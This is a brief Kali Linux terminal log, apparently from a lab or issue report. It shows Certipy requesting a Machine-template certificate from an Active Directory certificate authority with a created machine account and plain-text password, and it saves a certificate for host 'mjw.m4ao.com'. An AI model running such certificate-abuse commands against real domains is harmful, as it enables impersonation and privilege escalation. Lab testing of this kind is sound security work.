 [-] Use -debug to print a stacktrace
┌──(root💀kali)-[~/Desktop/Certipy-main]
└─# certipy req -username test66\$@xming.com -password mjw123 -ca m4ao-MJW-CA -ta
rget m4ao.com -template Machine -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'm4ao.com' at '192.168.8.1'
[+] Trying to resolve 'XMING.COM' at '192.168.8.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:192.168.8.137[\pipe\cert]
[+] Connected to endpoint: ncacn_np:192.168.8.137[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with DNS Host Name 'mjw.m4ao.com'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'mjw.pfx'
┌──(root💀kali)-[~/Desktop/Certipy-main]
└─#